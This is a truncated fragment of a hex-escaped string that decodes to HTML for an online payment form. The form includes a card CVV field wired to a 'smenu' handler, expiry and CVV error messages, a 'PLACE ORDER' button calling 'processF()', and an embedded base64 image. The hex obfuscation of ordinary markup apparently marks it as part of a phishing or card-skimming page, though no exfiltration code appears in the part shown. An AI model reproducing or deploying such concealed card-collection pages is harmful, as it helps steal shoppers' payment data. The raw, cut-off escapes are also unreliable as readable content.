2\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x63\x76\x76\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x22\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x5